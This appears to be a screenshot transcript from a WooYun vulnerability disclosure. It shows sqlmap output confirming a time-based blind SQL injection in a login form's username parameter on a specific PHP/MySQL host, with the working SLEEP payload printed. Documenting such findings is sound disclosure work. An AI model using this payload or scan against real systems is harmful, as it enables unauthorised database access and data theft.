 sqlmap
[23:05:47] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[23:05:55] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[23:06:01] [INFO] checking if the injection point on POST parameter 'username' i
s a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 281 HTTP(s) r
equests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(30)))GOaj) AND 'wj
og'='wjog&password=admin
---
[23:08:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[23:08:34] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\123.56.100.19'
[*] shutting down at 23:08:34
C:\Python27\sqlmap>_
www.wooyun.org